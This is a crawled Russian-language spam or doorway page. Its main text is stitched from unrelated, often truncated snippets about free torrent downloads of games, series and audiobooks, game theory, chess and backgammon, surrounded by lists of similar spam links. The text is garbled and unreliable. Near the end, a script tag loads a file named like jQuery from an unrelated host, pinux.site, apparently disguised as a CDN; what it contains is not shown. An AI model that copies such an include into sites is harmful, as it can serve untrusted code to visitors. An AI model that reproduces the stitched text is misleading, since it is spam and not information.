

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-skachat-igru-teoriyu.html
body_size: 4137
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать игру теорию - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать игру теорию</h2>
                            </header>
                            <p>Нарды длинные онлайн играть бесплатно. Нарды длинные пришли к нам с Давнего Востока. Телеканал cbs объявил о разработке спин-оффа приквела Теории большого взрыва про подростка Шелдона Купера живущего в Техасе. Поклонники симуляторов водителя легкового автомобиля могут скачать бесплатно игру City Car Driving на компьютер и приступить к освоению основных навыков вождения С помощью этой программы вы сможете поиграть в вашу любимую карточную игру, или же научиться играть в различные другие игры с помощью карт. На этой странице по кнопке ниже вы можете скачать 3d Инструктор Учебный Автосимулятор 2 через торрент бесплатно. 
дать вам качественный результат для бизнеса через тренировку навыков, практику и обмен опытом во время обучения. У детей дошкольного возраста игра является основным видом деятельности. Некоторые стихийные игры дошкольников имеют выраженное сходство с играми представителей животного мира, но даже. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать онлайн. Теория игр — математический метод изучения оптимальных стратегий в играх. Под игрой понимается процесс, в котором участвуют две и более сторон, ведущих борьбу за реализацию своих интересов. Шахматы книги - скачать бесплатно download chess ebook. Учебники и самоучители, написанные чемпионами мира, а также известными шахматистами и тренерами. Книги представляют собой систематические. Намерены освоить навыки, узнать правила в игре нарды длинные на этом ресурсе? Вы можете. Комедийный сериал Теория Большого Взрыва можно скачать бесплатно или посмотреть онлайн. 
Быстро скачать игру City Car Driving на компьютер через торрент бесплатно в один клик без вирусов. Быстро скачать игру Сборник карточных игр на ПК бесплатно в один клик без вирусов. Сборник. 3d Инструктор Учебный автосимулятор 2 2016 скачать торрент вы можете здесь. Если вы хотите. дать вам качественный результат для бизнеса через тренировку навыков, практику и обмен. Первые игры появились у животных задолго до возникновения человека. Обезьяны используют. аудиокниги скачать бесплатно mp3. Аудиокниги скачать бесплатно и без регистрации и слушать. 
Шахматы книги - скачать бесплатно download chess ebook. Учебники и самоучители, написанные. Теория игр — математический метод изучения оптимальных стратегий в играх. Под игрой. Теория игр — это строгое стратегическое мышление. Это искусство предугадывать следующий. Игры, публикуемые на ресурсе Game-crack.ru — принадлежат их авторам и администрация сайта. Многие начинающие шахматисты и игроки довольно высокого профессионального уровня ищут. Игры помогают увидеть как работает бережливое производство, поверить в его эффективность. 
Игры. Здесь Вы можете бесплатно скачать карточки с Планетами для детей. Нажмите. Верите ли вы в то, что человек с ограниченными возможностями способен стать настоящим. На нашем сайте вы можете посмотреть все серии сериала Секретные материалы (The X-Files. Красочные иллюстрации к урокам по теме Дисперсия света и Интерференция света. 
Страшное проклятие хранило ацтекское золото, по легенде это золото было преподнесено. Скачать сериал Игра престолов через торрент: Интересное о сериале Игра престолов через. Как сделать игру: программирование игр, создание графики для игры, игровой дизайн, игровая. Газета - это история мира за сутки. Это история мира, в котором мы живем и события, которые. Первые компьютерные вирусы появились в результате молодецкой удали программистов: они. Гид по ui-инструментам, которые будут полезны дизайнерам, дизайн-студиям и компаниям. Я, как математик с большим стажем работы в старших классах, считаю, что самый добротный. 
EVE Online — космическая MMORPG, разрабатываемая и издаваемая исландской компанией CCP. Будучи. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-nebug-delfinariy-2015-raspisanie.html">Небуг дельфинарий 2015 расписание</a></li>
                                <li><a href="tww67p-skachat-kartinki-belorusskaya-priroda.html">Скачать картинки белорусская природа</a></li>
                                <li><a href="tww67p-skachat-sbornik-zapadnoy-muzyki-80.html">Скачать сборник западной музыки 80</a></li>
                                <li><a href="tww67p-skachat-film-violetta-torrent.html">Скачать фильм виолетта торрент</a></li>
                                <li><a href="tww67p-gde-delat-zagranpasport-starogo-obrazca.html">Где делать загранпаспорт старого образца</a></li>
                                <li><a href="tww67p-raspisanie-avtobusa-9-kineshma.html">Расписание автобуса 9 кинешма</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Нарды длинные играть бесплатно и онлайн, скачать игру без.</li>
<li>Сериал Теория большого взрыва смотреть онлайн, скачать все.</li>
<li>Скачать City Car Driving (2016/PC/RUS) бесплатно на компьютер.</li>
<li>Сборник карточных игр скачать на ПК бесплатно.</li>
<li>3D Инструктор Учебный Автосимулятор 2 скачать торрент.</li>
<li>Nordic.</li>
<li>Игра — Википедия.</li>
<li>Аудиокниги скачать бесплатно и без регистрации и слушать.</li>
<li>Шахматные учебники и самоучители Шахматная.</li>
<li>Теория игр — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-dalnoboyschiki-3-igra-besplatno.html">Скачать дальнобойщики 3 игра бесплатно</a></li>
                                            <li><a href="tww67p-aktivaciya-ayfona-6s.html">Активация айфона 6s</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-mertvec-film.html">Мертвец фильм</a></li>
                                            <li><a href="tww67p-shema-predohraniteley-qashqai.html">Схема предохранителей qashqai</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-shema-tochek-su-dzhok.html">Схема точек су джок</a></li>
                                            <li><a href="tww67p-golovanov-fb2-skachat-torrent.html">Голованов fb2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skachat-fayl-vinrar-onlayn.html">Скачать файл винрар онлайн</a></li>
                                            <li><a href="tww67p-skachat-melodiyu-na-zvonok-iz-seriala-fizruk.html">Скачать мелодию на звонок из сериала физрук</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
